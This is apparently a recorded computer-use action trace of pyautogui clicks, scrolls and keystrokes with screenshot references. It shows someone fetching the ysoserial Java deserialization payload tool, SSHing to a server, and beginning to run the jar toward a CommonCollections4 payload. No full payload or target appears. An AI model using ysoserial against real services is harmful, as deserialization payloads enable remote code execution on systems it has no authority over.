
pyautogui.moveTo(620, 444)

# Return to the ysoserial repository page and scroll to the README Usage section
pyautogui.click(216, 160)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Remove ysoserial-0.0.5/ and 0.0.5.zip, then fetch ysoserial-master-SNAPSHOT.jar with wget
pyautogui.write('ysoserial-0.0.5/ 0')

pyautogui.press('Return')

pyautogui.press('Return')

# Start an SSH session to johnhammond.org in a second pane
pyautogui.write('ssh johnhammond.or')

pyautogui.press('Return')
pyautogui.write('ls')

# Run the ysoserial jar to list payloads and begin a CommonCollections4 command
pyautogui.write('java -ja')

pyautogui.press('Return')

pyautogui.scroll(3)
pyautogui.write('java -jar ysoserial-master-SNAPSHOT.jar')
